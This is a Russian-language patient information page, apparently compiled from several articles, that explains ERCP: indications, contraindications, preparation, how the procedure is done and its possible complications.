<p>Медицинская статистика свидетельствует о ежегодном возрастании пациентов с хроническим панкреатитом. В основе этого заболевания лежит дегенеративно-воспалительный процесс, происходящий в тканях поджелудочной железы. Главной причиной его развития считается моторное расстройство – нарушение оттока пищеварительных ферментов в 12-перстную кишку (дуоденум).</p>
<p>Основной особенностью течения хронического панкреатита является сочетание:</p>
<ul>
<li>с патологиями желчевыводящих путей и тонкого кишечника;</li>
<li>расстройством белкового, углеводного и водно-солевого обменов;</li>
<li>поступлением в циркулирующую кровь плазменных декапептидов, способствующих расширению сосудов.</li>
</ul>
<p>Самым характерным признаком панкреатита считаются сильные болезненные ощущения, которые возникают в результате переполнения вирсунгова протока панкреатическим секретом и вовлечения в воспалительный процесс нервных окончаний, которые расположены в железистой ткани. Одним из наиболее достоверных методов диагностирования патологического состояния, при котором сочетаются воспаление поджелудочной железы, дуоденума и желчного пузыря, является эндоскопическая ретроградная холангиопанкреатография.</p>
<p>С помощью этого способа практикующие специалисты могут поставить компетентный диагноз и провести рациональный курс лечебно-профилактических мероприятий, который позволит пациенту избежать хирургического вмешательства. В нашей статье мы хотим предоставить подробную информацию о принципе действия и основных преимуществах ЭРХПГ, показаниях и основных противопоказаниях к применению этой диагностической методики, а также особенностях подготовки к ней и возможных осложнениях.</p>
<h2>Суть эндоскопического обследования</h2>
<p>Впервые способ сочетанного использования оптической и рентгенологической аппаратуры применили в 1968 году. С того времени методика эндоскопической ретроградной холангиопанкреатографии была значительно усовершенствована и в настоящее время широко используется для диагностирования и клинического разграничения патологически процессов, которые происходят в пищеварительном тракте.</p>
<p>Для проведения осмотра внутренних органов используют эндоскоп с боковым размещением оптического оборудования. Канюля зонда, который вводят через инструментальный канал для заполнения панкреатических и желчевыводящих протоков, изготовлена из плотного пластика и может поворачиваться в различных направлениях – это обеспечивает полное наполнение протоков исследуемых систем рентген-контрастным веществом. Осуществление диагностической процедуры производят в стационарных условиях.</p>
<h2>В каких случаях пациенту показана ЭРХПГ, а в каких – противопоказана?</h2>
<p>Данный способ обследования считается инвазивным и назначается пациенту только при определенных случаях:</p>
<ul>
<li>Хронических заболеваниях гепатопанкреатодуоденальной системы.</li>
<li>Обнаружении на МРТ увеличения размеров и неоднородности структуры поджелудочной железы.</li>
<li>Подозрении на присутствие конкрементов в желчных и панкреатических путях.</li>
<li>Механической желтухе неясной этиологии.</li>
<li>Подозрении на формирование в желчном пузыре и его протоках опухолевидного образования.</li>
<li>Наличии у пациента желчных или панкреатических фистул (свищей).</li>
<li>Периодических обострениях хронического холецисто-панкреатита.</li>
<li>Подозрении на злокачественную опухоль клеток паренхимы поджелудочной железы.</li>
<li>Необходимости выполнения лечебных мероприятий: установки катетера для отвода избыточного количества продукта деятельности гепатоцитов – желчи, удаления из желчевыводящих путей камней, стентирования желчных протоков.</li>
</ul>
<p>Проведение эндоскопической ретроградной холангиопанкреатографии противопоказано:</p>
<ul>
<li>при остром панкреатите;</li>
<li>остром ангиохолите (воспалении желчевыводящих путей в результате проникновения в них инфекции из желчного пузыря, кишечника, кровеносных и лимфатических сосудов);</li>
<li>беременности;</li>
<li>остром вирусном гепатите;</li>
<li>стенозирующем дуоденальном папиллите (уменьшении диаметра большого дуоденального сосочка);</li>
<li>стенозе пищевода или 12-перстной кишки;</li>
<li>тяжелых патологических процессах в сердечно-сосудистой системе и органах дыхания;</li>
<li>инсулинотерапии;</li>
<li>применении антитромботических препаратов (веществ, препятствующих образованию закупорок в кровотоке);</li>
<li>наличии у пациента аллергической реакции на рентгенконтрастное вещество.</li>
</ul>
<h2>Подготовительные мероприятия</h2>
<p>После назначения обследования пациента госпитализируют в стационар, где проводят общеклинические и биохимические исследования мочи и крови, флюорографию, электрокардиограмму, ультразвуковую сонографию брюшных органов, пробу на переносимость анестезирующих препаратов и контрастирующего вещества. При необходимости может быть выполнена магнитно-резонансная томография.</p>
<p>Пациент должен поставить врача в известность о возможных аллергических реакциях и о всех принимаемых медикаментах. В некоторых случаях использование некоторых лекарственных препаратов следует отменить или скорректировать их дозировку. Накануне исследования последний прием пищи должен быть не позднее 18.30 и состоять из легкоусвояемых продуктов. Перед сном нужно сделать очистительную клизму и принять успокаивающее средство.</p>
<p>В день проведения диагностики завтракать и пить воду запрещено! За полчаса до процедуры пациенту выполняют премедикацию – вводят внутримышечно средства, уменьшающие слюноотделение, болезненные ощущения и сократительную способность мышц желудочно-кишечного тракта:</p>
<ul>
<li>Атропин;</li>
<li>Метацин;</li>
<li>Платифиллин или Но-шпу;</li>
<li>Промедол;</li>
<li>Димедрол;</li>
<li>Бензогексоний или Бускопан.</li>
</ul>
<h2>Порядок выполнения обследования</h2>
<p>Для облегчения введения эндоскопа ротоглотку обрабатывают местными анестетиками – Лидокаином или Дикаином. После появления чувства онемения, пациента укладывают на спину, вставляют в ротовую полость загубник, просят больного сделать глубокий вдох и вводят в пищевод эндоскопический зонд. Квалифицированный специалист продвигает прибор к 12-перстной кишке и тщательно изучает ее слизистые покровы.</p>
<p>Затем эндоскоп подводится к фатерову сосочку, проводится осмотр его ампулы и выполняется процесс канюляции – введение контраста в систему желчевыводящих и панкреатических путей через специальный катетер. После заполнения протоков веществом осуществляют серию рентген-снимки. При обнаружении стеноза, конкрементов или других патологических процессов, пациенту выполняются соответствующие хирургические манипуляции:</p>
<ul>
<li>эндоскопическая папиллосфинктеротомия (ЭПСТ) – малоинвазивная операция по устранению патологии большого дуоденального сосочка;</li>
<li>биопсия измененных участков тканей.</li>
</ul>
<p>После удаления эндоскопа, больного транспортируют в палату. Продолжительность диагностики составляет около 1 часа. При дополнительных исследованиях или лечебных манипуляциях процедура может длиться около двух часов – в этом случае пациенту повторно вводят седативные и обезболивающие препараты.</p>
<h2>Действия после диагностики</h2>
<p>После процедуры пациент должен находиться под наблюдением медицинских сотрудников гастроэнтерологического отделения для исключения возникновения возможного осложнения – внутреннего кровотечения или перфорации (сквозного нарушения целостности стенки кишечника). Почти у 5% пациентов, после проведения эндоскопического обследования в тканях поджелудочной железы, развивается воспалительный процесс.</p>
<p>Этому явлению способствует:</p>
<ul>
<li>наличие острого панкреатита в анамнезе пациента;</li>
<li>возникающие сложности с канюляцией большого дуоденального сосочка;</li>
<li>необходимость повторного ведения в протоки рентгенконстатирующего вещества.</li>
</ul>
<p>Около 1% больных может столкнуться с таким нежелательным последствием диагностической процедуры, как внутреннее кровотечение – чаще всего оно появляется после проведения хирургических манипуляций. К его возникновению предрасполагают нарушения свертывания крови и небольшие размеры устья фатерова сосочка. Если на протяжении 3-х дней после проведения ЭРХПГ, пациент ощущает боли в животе, кашель, озноб, тошноту (вплоть до рвоты) – нужно срочно вызвать скорую помощь, эти проявления считаются клиническими признаками осложнений диагностики.</p>
<p>В течение некоторого времени, после окончания диагностической эндоскопии, пациент может испытывать болезненные ощущения в горле, тяжесть и вздутие в животе, при удалении опухолевидного образования каловые массы могут иметь темный оттенок. Эти симптомы не считаются проявлениями осложнений и спустя несколько дней проходят самостоятельно. Дискомфорт в гортани можно купировать с помощью леденцов от болей в горле.</p>
<p>В завершении вышеизложенной информации хочется еще раз подчеркнуть, что грамотно проведенное эндоскопическое обследование гепатопанкреатодуоденальной системы не является опасной для жизни пациента медицинской манипуляцией. Квалифицированные специалисты утверждают, что возникновение возможных нежелательных последствий диагностической процедуры можно свести к минимуму, если пациент будет беспрекословно выполнять все рекомендации врачей.</p>
<h2>Эндоскопическая ретроградная холангиопанкреатография</h2>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Эндоскопическая ретроградная холангиопанкреатография (ЭРХПГ) – это один из наиболее современных и эффективных методов медицинской диагностики, который позволяет поставить точный диагноз и назначить действенннную медикаментозную терапию и процедуры для пациента. Ниже мы рассмотрим основные характеристики этого метода диагностики, показания к его проведению и другие особенности, с которыми сталкиваются врачи и пациенты.</p>
<h2>Что это такое и каков принцип действия?</h2>
<p>ЭРХПГ – это особая техника обследования, которая применяется при заболеваниях желчных протоков и поджелудочной железы. Она включает в себя использование рентгенологических и эндоскопических инструментов, комбинация которых позволяет наиболее точно выявить текущее состояние обследуемых органов. Впервые этот метод обследования был применен в 1968 году. На сегодняшний день с учетом развития медицины он был значительно усовершенствован. ЭРХПГ позволяет с высокой достоверностью поставить диагноз, выявить картину заболевания и осуществить лечебные мероприятия.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p><strong>Эндоскопическая ретроградная холангиопанкреатография осуществляется путем введения эндоскопа в двенадцатиперстную кишку, где он прикрепляется к устью большого дуоденального сосочка; через канал эндоскопа протягивается зонд с специальным каналом для подачи контрастного вещества .</strong> После того, как это вещество поступает по проведенному каналу внутрь организма, специалист осуществляет снимки исследуемой области с помощью рентгеновского оборудования. На основе полученных снимков диагностируется то или иное заболевание. Проведение ЭРХПГ можно разделить на следующие этапы:</p>
<ol>
<li>Проверка двенадцатиперстной кишки и дуоденального сосочка;</li>
<li>Канюляция сосочка и ввод контрастного вещества для последующего рентгена;</li>
<li>Заполнение протоков исследуемых систем;</li>
<li>Осуществление рентгеновских снимков;</li>
<li>Извлечение контрастного вещества из протоков;</li>
<li>Профилактика нежелательных последствий.</li>
</ol>
<p>Для проведения ЭРХПГ необходим прибор с боковым размещением оптики – такая конфигурация позволяет провести осмотр внутренних органов в максимально удобном ракурсе. Зонд, который проводится через эндоскоп, обладает специальной канюлей, изготовленной из плотного вещества, которая поворачивается в определенном направлении для наиболее полного заполнения протоков рентгеноконтрастным веществом. Как правило, эндоскопическая ретроградная холангиопанкреатография проводится в рентгеновском кабинете в условиях стационара.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sansara58.ru/drugoe/panzinorm-ili-pankreatin-chto-luchshe.html" target="_blank" class="ubb6ca0c02757f93690ad6cc012956b0a"><!-- INLINE RELATED POSTS 1/3 //--><style> .ubb6ca0c02757f93690ad6cc012956b0a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ubb6ca0c02757f93690ad6cc012956b0a:active, .ubb6ca0c02757f93690ad6cc012956b0a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ubb6ca0c02757f93690ad6cc012956b0a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ubb6ca0c02757f93690ad6cc012956b0a .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ubb6ca0c02757f93690ad6cc012956b0a .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ubb6ca0c02757f93690ad6cc012956b0a:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Панзинорм или панкреатин что лучше</span></div></a></div><h2>Особенности подготовки к проведению процедуры</h2>
<p style="clear: both"><noscript><noscript></noscript></noscript>Как мы уже говорили выше, проведение ЭРХПГ возможно только в условиях стационара. Перед тем, как осуществить эндоскопическое вмешательство следует сделать укол успокоительного, которое снимет напряжение и нервозность пациента. Поскольку процедура является довольно сложной и иногда болезненной, такой укол становится необходимым требованием при подготовке к ЭРХПГ. В некоторых случаях введение седативных препаратов возможно не только в день процедуры, но и накануне, если наблюдается повышенная нервная возбудимость пациента.</p>
<p>Перед проведением процедуры больной не должен употреблять пищу и пить воду – ЭРХПГ осуществляется исключительно на голодный желудок. За полчаса до начала процедуры ретроградной холангиопанкреатографии следует ввести внутримышечно растворы атропина сульфата, платифиллина или метацина в сочетании с растворами димедрола и промедола. Это поможет достичь максимального расслабления двенадцатиперстной кишики и позволит беспрепятственно провести процедуру ЭРХПГ. Однако при этом в качестве обезболивающих веществ категорически не рекомендуется вводить морфин и морфиносодержащие препараты, поскольку они могут вызвать сокращение сфинкера Одди. Если, несмотря на введение вышеупомянутых растворов, перистальтика кишечника сохраняется, то перед ретроградной холангиопанкреатографей рекомендуется введение препаратов, подавляющих моторную функцию кишки. Самые распространенные из них — бускопан и бензогексоний.</p>
<h2>Основные показания к проведению процедуры</h2>
<p style="clear: both"><noscript><noscript></noscript></noscript>ЭРХПГ является достаточно сложной инвазивной процедурой, назначаемой строго в соответствии с показаниями. Как правило, основными симптомомами, свидетельствующими о необходимости проведения такого рода диагностики является наличие болей в животе, обусловленных нарушением проходимости желчных протоков из-за камней, опухолей и других образований. При этом показания должны быть строго обоснованы во избежание потенциальных ошибок в диагнозе и в последующем лечении.</p>
<p>Если останавливаться на этом более подробно, то самыми распространенными причинами для проведения ЭРХПГ являются такие виды заболеваний:</p>
<ul>
<li>Механическая желтуха, возникающая из-за образования стриктуры(сужения) холедоха, стеноза дуоденального сосочка или холедохолитиаза. Последний, проявляется как осложнение после желчнокаменной болезни, когда камни застряют в основных желчных протоках и нарушают их проходимость. Болевые ощущения при таких заболеваниях локализуются в правом подреберье и могут отдавать в правую руку, поясничную, лопаточную и подлопаточную область.</li>
<li>Риск существования раковой опухоли поджелудочной железы. В основном, наличие злокачественного образования устанавливается с помощью УЗИ или компьютерной томографии, но иногда такие методы диагностики могут быть недостаточно информативны. Как раз для таких ситуаций возможно применение ЭРХПГ в качестве метода обследования.</li>
<li>Хронический панкреатит с периодическими обострениями.</li>
<li>Наличие панкреатических свищей и выявление способов их оптимального лечения.</li>
<li>Выявление показаний к проведению дополнительных лечебных мероприятий.</li>
</ul>
<p>Так или иначе, прежде, чем выполнить данную процедуру, следует тщательно проверить наличие соответствующей симптоматики. Именно поэтому предварительно следует определить пациента в условия стационара и обеспечить контроль за его состоянием.</p>
<h2>Основные противопоказания и осложнения</h2>
<p>Поскольку метод ЭРХПГ связан, в первую очередь, с инвазивным вмешательством, то существует ряд ограничений и особенностей его применения. При этом основным противопоказанием можно считать любые состояния организма, при котором не допускается эндоскопическое вмешательство.</p>
<p>Кроме того, если у пациента наблюдается непереносимость лекарственных веществ, которые вводятся в организм при подготовке и проведении ЭРХПГ, то диагностика подобным методом будет невозможна.</p>
<p>Одним из противопоказаний является острый панкреатитит или обострение хронического панкреатита.</p>
<p>Если вышеуказанные заболевания можно отнести к строгим противопоказаниям, то следующие состояния организма накладывают определенные ограничения, но не отменяют возможность проведения такой диагностики:</p>
<ol>
<li>Беременность;</li>
<li>Заболевания сердечно-сосудистой системы;</li>
<li>Диабет и прием инсулина;</li>
<li>Прием антикоагулянтов (к наиболее распространенным видам можно отнести аспирин).</li>
</ol>
<p>При последних двух состояниях врачи рекомендуют откорректировать дозу препарата или сменить его на аналогичные лекарственные вещества, не препятствующие ЭРХПГ.</p>
<p>В целом, процедура ЭРХПГ не относится к опасным для жизни медицинским обследованиям, однако, после нее возможно возникновение осложнений различного генеза. Наиболее распространенными осложнениями являются кишечная инфекция, перфорация кишечника, кровотечения.</p>
<p><iframe loading="lazy"  data-rocket-lazyload="fitvidscompatible" data-lazy- data-src="about:blank" class="lazyload" src="[data-uri]"><noscript><iframe loading="lazy" src="about:blank" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://youtube.com/embed/SJdy8WuFMOg"></noscript></iframe><noscript><iframe  data-src="https://youtube.com/embed/SJdy8WuFMOg" class="lazyload" src="[data-uri]"><noscript><iframe src="https://youtube.com/embed/SJdy8WuFMOg"></noscript></iframe></noscript></p>
<p>Тем не менее, квалифицированные специалисты в области медицины утверждают, что вполне вероятно свести к минимуму возможные осложнения, если предпринять меры профилактики. В первую очередь, после окончания диагностики пациент должен провести несколько часов в стационаре под строгим контролем врачей. Неприятные ощущения в области гортани после введения зонда можно минимизировать благодаря леденцам для горла. Состояние пациента в течение 24 часов после окончания диагностики должно оставаться стабильным. Если же наблюдаются такие симптомы, как озноб, кашель, тошнота и рвота, сильные болевые ощущения в животе и груди, то необходимо срочно сообщить о них врачу. Наличие подобных симптомов, как правило, говорит об ошибках, допущенных во время диагностики.</p>
<p>Таким образом грамотное и умелое проведение ЭРХПГ позволит получить достоверную информацию о состоянии организма пациента без вреда для здоровья и других нежелательных последствий.</p>
<h2>Эндоскопическая ретроградная панкреатохолангиография (ЭРПХГ и РПХГ): показания к проведению и подготовка к процедуре</h2>
<p>Заболевания печени и желчевыводящих путей встречаются среди людей очень часто, занимая одно из первых мест в структуре болезней желудочно-кишечного тракта. Все это подтолкнуло ученых и врачей к созданию современных, высокоэффективных методов оценки состояния основного желчного протока и его притоков. С этой целью наиболее часто используется эндоскопическая ретроградная панкреатохолангиография (ЭРПХГ), которая проводится в большом количестве лечебных учреждений. Ее разновидностью является РПХГ, не требующая использования эндоскопической техники. Данные процедуры проводятся в соответствии с имеющимися для них показаниями и противопоказаниями, а также с учетом требований к подготовке пациента к проведению процедуры.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<h2>Общее описание процедуры</h2>
<p>Эндоскопическая панкреатохолангиография – высокоэффективный и безопасный метод обследования желчевыводящих путей пациента. Метод заключается в следующем: с помощью специального небольшого эндоскопа, вводимого в конечные отделы общего желчного протока в двенадцатиперстной кишке, в него вводится специальное контрастное вещество. После этого проводится серия рентгенологических снимков с помощью обычной рентгенографии или с использованием компьютерной томографии.</p>
<p>Используемый эндоскоп снабжен видеокамерой и источником освещения, что позволяет врачу визуально оценить состояние желудка, двенадцатиперстной кишки, общего желчного протока, а также выявить патологические изменения в его стенке (воспалительные процессы, рост доброкачественных и злокачественных опухолей и т.д.).</p>
<p>Дополнительное преимущество данного метода – возможность одновременного проведения эндоскопического вмешательства, направленного на удаление камней из протока, расширение областей со стенозом механически или с помощью стентов и пр.</p>
<p>После окончания процедуры эндоскоп извлекается, а контрастное вещество выходит самостоятельно вместе с калом. В течение нескольких часов после выполнения ЭРПХГ рекомендуется следить за больным, контролируя его жизненоважные параметры.</p>
<h2>Показания к проведению ЭРПХГ</h2>
<p>Как и у любого диагностического метода, у ЭРПХГ существуют определенные показания и противопоказания к использованию процедуры. К показаниям относят:</p>
<ul>
<li>Повышение уровня билирубина в крови и возникновение желтухи (желтушность кожных покровов и склер) без установленной причины.</li>
</ul>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<ul>
<li>Лабораторные и клинические данные, свидетельствующие о непроходимости желчных протоков или их хроническом заболевании.</li>
<li>Уточнение локализации и хода желчевыводящих путей перед проведением хирургических операций.</li>
<li>Подозрения на опухолевый рост в головке поджелудочной железе или других рядом расположенных органов со сдавлением желчного протока.</li>
</ul>
<p>К противопоказаниям к проведению холангиопанкреатографии относят: острый панкреатит или холецистит (однако, в последнее время процедура с успехом применяется и при них), плохая переносимость лекарственных средств, используемых для подготовки пациента к процедуре и ряд относительных противопоказаний.</p>
<blockquote>
<p>При наличии у пациента показаний к проведению РПХГ и отсутствия противопоказаний, процедура осуществляется в условиях медицинского учреждения.</p>
</blockquote>
<h2>Подготовка к проведению обследования</h2>
<p>Правильная подготовка к проведению исследования позволяет значительно увеличить эффективность обследования и снизить риск развития его осложнений. В рамках подготовки пациенту рекомендуют отказаться от приема пищи за 10-12 часов до проведения процедуры. Это необходимо для опорожнения двенадцатиперстной кишки и расслабления желчного пузыря и желчевыводящих потоков.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<blockquote>
<p>Важно выяснить предшествующий опыт проведения подобных эндоскопических исследований и выявить возможную непереносимость анестетических и рентгенографических лекарственных средств.</p>
</blockquote>
<p>Процедура проводится в условиях лечебного учреждения. Вечером перед исследованием и непосредственно перед ним пациенту дают седативные средства, позволяющие успокоить центральную нервную систему и расслабить мышечные сфинктеры в пищеварительном тракте. Также рекомендуется проводить анестезию слизистой оболочки глотки для борьбы со рвотным рефлексом и снижения уровня дискомфорта пациента.</p>
<p>Во время исследования больной помещается на левый бок, а левая рука размещается у него за спиной. После того, как эндоскоп будет заведен в двенадцатиперстную кишку, пациента переворачивают на живот, так как в этом положении наиболее легко катетеризировать общий желчный проток. Средняя продолжительность исследования 20-30 минут в зависимости от задач, стоящих перед врачом.</p>
<blockquote>
<p>Соблюдение указанных рекомендаций показано при любом применении этих методов обследования.</p>
</blockquote>
<h2>Преимущества и недостатки методики</h2>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Эндоскопическое исследование желчевыводящих путей имеет ряд определенных преимуществ, выделяющих его из аналогичных диагностических процедур:</p>
<ul>
<li>Высокая диагностическая значимость, связанная с визуальным контролем лечащего врача за ходом проведения процедуры, с возможностью выявления даже незначительных изменений в желчевыводящих путях в виде стеноза, воспалительных процессов и пр.</li>
<li>Возможность одновременного выполнения оперативных вмешательств через эндоскоп в виде удаления камней, установки стентов для восстановления проходимости протоков при их стенозе и т.д.</li>
<li>При использовании компьютерной томографии возможно получение объемных изображений состояния желчевыводящей системы, облегчающих выявление стенозов, опухолевых и других объемных процессов.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sansara58.ru/drugoe/tripsin-v-kale-u-rebenka-norma-2.html" target="_blank" class="uc7bb9f6861c9819a34a6d95e3214b87e"><!-- INLINE RELATED POSTS 2/3 //--><style> .uc7bb9f6861c9819a34a6d95e3214b87e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uc7bb9f6861c9819a34a6d95e3214b87e:active, .uc7bb9f6861c9819a34a6d95e3214b87e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc7bb9f6861c9819a34a6d95e3214b87e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc7bb9f6861c9819a34a6d95e3214b87e .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uc7bb9f6861c9819a34a6d95e3214b87e .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uc7bb9f6861c9819a34a6d95e3214b87e:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Трипсин в кале у ребенка норма</span></div></a></div><p>Как и любые методы диагностики, они имеют свои преимущества и недостатки, способные определять возможность применения процедуры у конкретного больного.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Однако у подобного метода исследования имеется и ряд недостатков, препятствующих его широкому использованию:</p>
<ul>
<li>Возможность травматизации желчевыводящих путей с риском развития в них воспалительного процесса и других осложнений.</li>
<li>Необходимость использования рентгеноконтрастных веществ, которые могут вызывать у некоторых людей аллергические реакции.</li>
</ul>
<p>Правильная техника выполнения процедуры и тщательная подготовка пациента, позволяют справиться с недостатками данных видов диагностики.</p>
<h2>Возможные осложнения</h2>
<p>Несоблюдение протокола исследования или особенности организма больного могут привести к развитию осложнений процедуры, наиболее частыми из которых являются:</p>
<ol>
<li>Острый панкреатит, возникающий в результате негативного воздействия рентгеноконтрастного вещества на протоки и ткань поджелудочной железы. В этом случае происходит активация ферментов и разрушение органа.</li>
<li>Гнойно-воспалительные процессы, такие как холангит, могут возникнуть в результате прямого механического или химического повреждения желчевыводящих путей.</li>
<li>Кровотечение из желчевыводящих путей или стенки двенадцатиперстной кишки, возникают, как правило, при попытках продвинуть эндоскоп силой при наличии стенозов или других препятствий. Это одно из наиболее редких осложнений.</li>
</ol>
<p><iframe loading="lazy"  data-rocket-lazyload="fitvidscompatible" data-lazy- data-src="about:blank" class="lazyload" src="[data-uri]"><noscript><iframe loading="lazy" src="about:blank" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://youtube.com/embed/V7d9pptipuI?feature=oembed"></noscript></iframe><noscript><iframe  data-src="https://youtube.com/embed/V7d9pptipuI?feature=oembed" class="lazyload" src="[data-uri]"><noscript><iframe src="https://youtube.com/embed/V7d9pptipuI?feature=oembed"></noscript></iframe></noscript></p>
<p>В связи с возможностью развития достаточно тяжелых осложнений, необходимо тщательно следить за техникой проведения процедуры, надлежаще обрабатывать эндоскоп и другие инструменты и избегать чрезмерного приложения механической силы.</p>
<p>Использование эндоскопической ретропанкреатохолангиографии позволило вывести диагностику заболеваний желчевыводящих путей на новый качественный уровень, сочетая как визуальный осмотр, так и возможность проведения малых хирургических операций. ЭРПХГ и РПХГ проводятся во многих диагностических и лечебных медицинских центрах. Метод успешно конкурирует с ультразвуковыми методами и другими способами визуализации желчевыводящих путей. Применение данной процедуры с учетом установленных показаний и противопоказаний, позволяет избежать развития ранних и отдаленных осложнений.</p>
<h2>Панкреатохолангиография или ЭРПХ</h2>
<p>Методика, предусматривающая эндоскопическое и рентгеноскопическое исследование, называется ретроградной панкреатохолангиографией или ЭРПХГ. Такая процедура предназначается для того, чтобы иметь возможность проверить состояние следующих органов: желчный пузырь, желчные протоки, печень, а также поджелудочная железа. Процедура ЭРПХ позволяет обследовать данные органы и выявить отклонения. Основу такового исследования представляет специализированный прибор, который называется эндоскопом. Представляет он собой эластичную трубку, которая вводится через ротовую полость и протягивается через желудок к протокам в 12-перстной кишке. Через введенную эластичную трубку осуществляется подача контрастного вещества, после чего применяется рентгенографическая аппаратура.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<h2>В каких случаях показана процедура</h2>
<p>Эндоскопическая ретроградная панкреатохолангиография назначается лечащим врачом при наличии у пациента следующих показаний:</p>
<ol>
<li>Наличие подозрений на непроходимость протоков. Причины непроходимости протоков могут возникать посредством закупорки каналов или при развитии хронических заболеваний ЖКТ.</li>
<li>Хронический панкреатит.</li>
<li>Неясные причины развития желтухи.</li>
<li>Наличие опухоли или подозрение на новообразования.</li>
<li>Подозрения на повреждение протоков после проведения оперативных вмешательств.</li>
</ol>
<p>Процедура эндоскопического исследования также назначается с целью диагностирования прочих видов заболеваний пищеварительной системы. Прежде чем врач назначит исследование, ему потребуется осмотреть пациента, опросить, проверить наличие соответствующих симптомов и ознакомиться с историей болезни. Процедура ЭРПХГ назначается не только для выявления заболеваний, но еще и для того, чтобы убедиться в эффективности проведенного лечения и отсутствии иных патологий в пищеварительной системе.</p>
<h2>Как подготовиться к исследованию</h2>
<p>Процедура панкреатохолангиографии проводится исключительно на голодный желудок. Кушать запрещается за 12 часов до проведения исследования. Пища скапливается в желудке, что приводит к ухудшению проведения исследования. Кроме того, если в желудке будет находиться пища, то в момент глотания зонда будут развиваться рвотные рефлексы, которые приведут к выведению остатков продуктов наружу.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Накануне исследования за 2-3 дня запрещается питаться тяжелой пищей, а перейти исключительно на легкую. Необходимо отдать предпочтение жидким видам пищи: бульоны, кефир, йогурты, молочные каши. Не рекомендуется употреблять свежие фрукты и овощи, так как они обогащены клетчаткой, которая долго переваривается. Вечером накануне исследования можно покушать не позднее 18.00 часов. Утром кушать и пить нельзя.</p>
<p>Исследование холангиопанкреатография проводится непосредственно в стационаре, для чего должен быть специально оборудован кабинет с необходимым оборудованием. Если пациент придет на процедуру не подготовленным, то врач может отменить исследование.</p>
<blockquote>
<p>Важно знать! Проводить эндоскопическую процедуру без предварительной подготовки достаточно опасно, так как это может спровоцировать повреждение внутренних органов.</p>
</blockquote>
<p>Накануне проведения исследования врач предупреждает пациента о возможных осложнениях и опасности процедуры. От пациента требуется также письменное согласие на проведение данного рода исследования. Прежде чем приступать к процедуре, необходимо достигнуть релаксации 12-перстной кишки. Если перистальтика кишечника будет сохраняться, то проникнуть в необходимую зону для проведения обследования попросту не получиться.</p>
<blockquote>
<p>Важно знать! Чтобы избежать непредвиденных последствий в ходе исследования, врач может потребовать от пациента сдать некоторые анализы.</p>
</blockquote>
<p>Что представляет собой методика исследования при помощи эндоскопа и рентгена, выясним далее.</p>
<h2>Как проводится ЭРПХ</h2>
<p>После того, как пациент будет готов к исследованию, медсестра поставит укол успокоительного, что позволит избавиться от излишнего волнения. Ротовая полость обрабатывается местными анестезирующими препаратами, что позволяет подавить развитие рвотных рефлексов при введении зонда.</p>
<p>Зонд вводится через ротовую полость, после чего он проходит пищевод и желудок, а затем достигает 12-перстную кишку. Продвижение зонда контролируется специалистом, который наблюдает все манипуляции на мониторе.</p>
<blockquote>
<p>Важно знать! Процедура проводится в положении лежа пациента на левом боку.</p>
</blockquote>
<p>Когда зонд достигает дуоденального соска, то внутри эндоскопа протягивается еще одна трубка, из которой выпрыскивается контрастное вещество.</p>
<blockquote>
<p>Важно знать! Эндоскоп должен занять позицию в непосредственной близости к дуоденальному соску.</p>
</blockquote>
<p>Контрастное вещество предназначается для того, чтобы провести рентгенографическое исследование. После этого врач использует рентгенографический аппарат, посредством которого определяется состояние протоков, а также наличие камней и различных новообразований.</p>
<p>В ходе исследования при необходимости может быть выполнена операция, для чего через специальный канал прибора вводятся специальные хирургические инструменты. Зачастую такая операция представляет собой удаление различных сужений или новообразований. Если необходимо осуществить удаление желчи, то врач в ходе исследования вводит катетер, при помощи которого и осуществляется забор вещества. После окончания всех манипуляций врач осуществляет медленное извлечение зонда из пищеварительной системы. Продолжительность диагностики не превышает 10-15 минут, но если требуется провести лечение, то длительность вмешательства может достигать 30-40 минут.</p>
<h2>Особенности применения контрастного раствора</h2>
